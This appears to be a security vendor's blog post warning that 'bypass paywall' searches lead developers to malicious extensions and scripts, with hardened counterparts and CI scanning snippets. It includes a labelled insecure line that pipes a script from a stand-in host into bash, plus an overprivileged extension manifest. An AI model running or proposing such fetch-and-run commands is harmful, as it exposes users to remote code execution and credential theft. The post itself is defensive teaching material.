From Curiosity to Compromise: The Hidden Risk in “Bypass Paywall” Searches
A quick search for how to bypass scratch paywall might look innocent enough. You just want to read an article or access content without subscribing. But threat actors have turned those exact searches, like pass paywall or bypass paywalls extension, into delivery systems for browser malware and credential-stealing tools.
Here’s the trick: many of these fake tools appear legitimate. They mimic popular bypass paywalls extensions or browser add-ons that claim to unlock content from sites like Scratch, Medium, or news portals. Behind the scenes, though, they inject malicious scripts or request dangerous permissions that grant persistent access to browser data, cookies, and local storage.
Attackers know these keywords drive high traffic. So, when developers or users search how to bypass scratch paywall, they’re often redirected to compromised GitHub repos, fake Chrome extension stores, or download pages that host trojanized versions of “free access” tools.
When Extensions Become the Attack Vector
One of the most common infection methods is the malicious browser extension. A fake bypass paywalls extension might look harmless, but under the hood, it requests excessive permissions:
- tabs: to monitor every open page.
- storage: to read and store session tokens.
- webRequest: to intercept and alter traffic.
That’s how extensions evolve from convenience tools to full-blown attack vectors.
⚠️ Insecure example, for educational purposes only. Do not use in production.
// ❌ Insecure extension manifest
{
"permissions": ["tabs", "storage", "webRequest", "<all_urls>"]
}
Secure manifest version:
// ✅ Secure manifest version: minimal permissions + explicit hosts
{
"permissions": ["activeTab"],
"host_permissions": ["https://trusted-domain.com/*"]
}
Note: Always limit extension permissions to the minimum required scope and define explicit host_permissions. Overprivileged extensions increase browser compromise risk and can exfiltrate session tokens and other secrets.
Attackers exploit browser sync and extension replication: once a developer logs into a browser with the same account elsewhere, a malicious extension can propagate to other devices, turning a single search into persistent credential theft.
Malware Inside the “Free Access” Promise
Beyond extensions, attackers spread malware through ZIP files, scripts, or cloned repositories that claim to “pass paywall restrictions.” These files often carry embedded payloads designed to:
- Extract cookies from local browser directories
- Intercept tokens from command-line tools
- Inject malicious plugins into IDEs or local development environments
⚠️ Insecure example, for educational purposes only. Do not execute or reuse.
# ❌ Downloading and executing an unverified script
curl -s https://bypass-tools.example.com/install.sh | bash
Secure version: verify integrity before execution:
✅ Secure version: download, verify signature, then run
curl -s https://trusted-source.example.com/install.sh -o install.sh
gpg --verify install.sh.sig install.sh && bash install.sh
Note: Never pipe remote scripts directly into a shell. Always download to local storage, verify signatures or hashes, review the contents, and run only from trusted, signed sources.
Attackers rely on developers’ habit of trusting quick one-liners. That trust is what gives malware remote code execution: once executed, the script can scan for SSH keys, environment variables, pipeline tokens, and more, leading to a reverse shell, keylogger, or token exfiltrator.
The Developer Impact: Contaminated Browsers, Compromised Projects
The overlap between browser use and developer environments makes this threat uniquely dangerous. Once an infected bypass-paywalls extension or malicious script gains access to your browser, it can affect your entire workflow.
Common Developer Risks:
- Session hijacking: Tokens for GitHub, AWS, or Docker Hub stolen from cookies or browser sessions.
- IDE contamination: Infected plugins modifying project files or adding malicious dependencies.
- Local repo poisoning: Attackers insert unverified dependencies that propagate into builds or pipelines.
⚠️ Insecure cookie example, exposed cookie vulnerable to theft.
# ❌ Insecure cookie setup (easily intercepted)
Set-Cookie: sessionid=abc123; Path=/;
Secure and hardened cookie:
# ✅ Secure and hardened
Set-Cookie: sessionid=abc123; HttpOnly; Secure; SameSite=Strict;
Mini-Checklist for Developers
- Don’t install bypass-paywalls extensions or “free access” tools from unverified sources.
- Review extension permissions before installing.
- Monitor browser extensions and remove any that aren’t essential.
- Store credentials securely; don’t rely on browser autofill for sensitive tokens.
- Use separate browser profiles for personal and development work.
Once malware enters your browser, it can pivot into your codebase: stolen tokens and poisoned dependencies can compromise your entire team’s CI/CD pipelines.
AppSec Detection and Mitigation Strategies
To prevent how to bypass scratch paywall-related threats from contaminating development ecosystems, AppSec teams should integrate security scanning and enforcement into CI/CD workflows.
Detection and Prevention Techniques
- AppSec scanning: detect suspicious or unauthorized scripts in project directories.
- Permission auditing: regularly inspect browser and IDE extensions for over-privileged access.
- Code integrity validation: use hash-based verification or signed artifacts.
- Network monitoring: identify unexpected outbound traffic from developer machines.
Pipeline example
security-audit:
script:
- xygeni scan --detect-malware --verify-artifacts
- xygeni enforce --policy secure-extensions.yaml
CI guardrail: fail build if sensitive tokens appear in logs
# CI guardrail: fail build if sensitive tokens appear in logs
if grep -E 'TOKEN|SECRET|CREDENTIAL' pipeline.log; then
echo "Sensitive data exposure detected — failing build" && exit 1
fi
This ensures that even if a malicious pass-paywall script enters the repository, it’s flagged before executing or propagating into pipelines.
Safe Practices and Security Automation in the Dev Workflow
Avoiding the dangers behind how to bypass scratch paywall searches isn’t just personal hygiene, it’s about systemic protections.
Practical Security Actions
- Use only verified browser extensions from official stores or vetted internal repositories.
- Disable automatic extension sync across devices.
- Restrict third-party script execution in browsers and pipelines.
- Isolate development environments using containers or VMs.
- Automate scanning of dependencies and local scripts for known malicious patterns.
- Monitor endpoints for suspicious browser-to-system interactions.
Enforcement line:
– xygeni enforce –policy secure-dev-environments.yaml
Example automation:
validate-dev-env:
script:
- xygeni monitor --extensions --token-leaks --network-anomalies
⚠️ Reminder: Do not include or replicate real malicious code when testing or demonstrating security examples. Use synthetic or simulated payloads only.
Keep Curiosity from Turning into Compromise
A simple curiosity, searching how to bypass scratch paywall, can open a dangerous path toward malware infection. Whether through fake bypass-paywalls extensions or tainted scripts, these tools exploit human trust and developer convenience.
Protect your environment by combining:
- Verified extensions and repositories.
- Continuous integrity validation.
- Automated scanning in CI/CD workflows.
Tools like Xygeni help detect malicious dependencies, enforce artifact integrity, and secure developer workflows from supply chain malware, ensuring curiosity never becomes compromise. “Free access” often comes at a high cost. Don’t pay with your credentials; secure your environment instead.